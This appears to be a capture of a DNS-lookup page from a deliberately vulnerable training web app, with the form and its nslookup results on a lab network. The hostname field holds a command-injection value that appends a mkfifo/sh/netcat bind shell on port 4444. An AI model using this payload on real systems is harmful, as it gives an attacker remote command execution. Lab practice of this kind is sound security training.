 AJAX
Switch to SOAP Web Service Version of this Page
Who would you like to do a DNS lookup on?
Enter IP or hostname
Hostname/IP
Lookup DNS
Results for www.google.com;mkfifo /tmp/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe
Server: 192.168.73.2
Address: 192.168.73.2#53
Non-authoritative answer:
Name: www.google.com
Address: 142.250.195.164